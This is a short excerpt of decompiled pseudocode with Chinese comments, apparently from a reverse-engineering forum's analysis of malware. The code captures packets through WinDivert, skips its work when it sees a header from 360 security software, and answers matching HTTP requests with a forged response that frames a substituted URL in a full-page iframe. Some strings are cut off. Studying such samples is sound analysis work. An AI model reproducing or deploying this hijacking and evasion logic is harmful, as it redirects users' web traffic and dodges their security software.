 WdfHandle = my_set_windivert_rule();// 设置规则
max_len = 0;
some_1 = 0;
while ( 1 ) // 无限循环获取包
{
while ( !my_ZwDeviceIoControlFile_Recv(WdfHandle, OutputBuffer, 0xFFFFu, Information, some) )
;
my_handle_char_0(OutputBuffer, *Information, &ip_header_ptr, 0i64, 0i64, 0i64, 0i64, &tcp_header_ptr, 0i64, &send_buffer, v8, 0i64, 0i64);
dst_url_1 = 0i64;
dst_url = &dst_url_1;
v29 = 0;
if ( is_super_killer_exists )
{
index = strstr_0(send_buffer, "x-360-ver");// 判断请求包中是否有 x-360-ver
if ( index )
break;
}
if ( ip_header_ptr && tcp_header_ptr && send_buffer && my_is_match_0(send_buffer, *v8, dst_url) )
{
start_html_1 = "HTTP/1.1 200 OK\r\n"
"Connection: Keep-Alive\r\n"
"Content-Type: Text/Html\r\n"
"\r\n"
"<!doctype html>\n"
"<html>\n"
"<iframe frameborder=0 border=0 width=100% height=100% style = 'position:absolute;top:0px;left:0px;right:0px;bottom:0px'
start_html_len_1 = 0xFFFFFFFFFFFFFFFFui64;
do
++start_html_len_1;
while ( start_html_1[start_html_len_1] );
end_html = "></iframe></html></html>\n";
end_html_len = 0xFFFFFFFFFFFFFFFFui64;
do
++end_html_len;
while ( end_html[end_html_len] );
html_len = start_html_len_1 + end_html_len + 0x28;
dst_url_2 = *dst_url;
end_html_1 = "></iframe></html></html>\n";
end_html_len_1 = 0xFFFFFFFFFFFFFFFFui64;
do
++end_html_len_1;
while ( end_html_1[end_html_len_1] );
start_html = "HTTP/1.1 200 OK\r\n"
"Connection: Keep-Alive\r\n"
"Content-Type: Text/Html\r\n"
"\r\n"
"<!doctype html>\n"
"<html>\n"
"<iframe frameborder=0 border=0 width=100% height=100% style = 'position:absolute;top:0px;left:0px;right:0px;
start_html_len = 0xFFFFFFFFFFFFFFFFui64;
do
++start_html_len;
while ( start_html[start_html_len] );
dst_url_4 = *dst_url;
url_len = 0xFFFFFFFFFFFFFFFFui64;
do
++url_len;
while ( *(dst_url_4 + url_len) );
qmemcpy(&header_1->html + start_html_len + url_len, "></iframe></html></html>\n", end_html_len_1);// 复制尾部 html
吾爱破解论坛
www.52pojie.cn